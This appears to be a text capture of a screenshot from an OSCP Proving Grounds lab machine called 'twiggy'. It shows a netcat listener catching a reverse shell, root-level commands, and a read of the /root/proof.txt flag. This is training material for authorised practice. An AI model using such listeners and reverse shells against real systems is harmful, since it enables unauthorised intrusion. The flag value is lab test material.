 kali@pm-kali: ~/Documents/oscp/provingGrounds/twiggy
$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.62] 50798
bash: no job control in this shell
[root@twiggy root]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:a0:76 brd ff:ff:ff:ff:ff:ff
inet 192.168.221.62/24 brd 192.168.221.255 scope global ens160
valid_lft forever preferred_lft forever
[root@twiggy root]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@twiggy root]# cat /root/proof.txt
cat /root/proof.txt
dbbe44ff3ee59cc7ec35a396fa20a340
[root@twiggy root]#